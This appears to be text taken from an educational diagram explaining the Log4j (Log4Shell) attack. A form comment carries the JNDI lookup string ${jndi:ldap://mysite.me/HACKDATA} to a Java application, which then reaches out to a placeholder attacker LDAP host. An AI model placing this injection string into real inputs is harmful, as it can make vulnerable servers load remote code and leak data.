 LDAP
ldap://mysite.me/HACKDATA
JAVA APP
jndi:ldap://mysite.me/HACKDATA
JNDI
mysite.me
HACK
DATA
COMMENT:
Name
SUBMIT
globalenterprise.com
${....}
LOG4J
DEV
SCOOPS
${jndi:ldap://mysite.me/HACKDATA}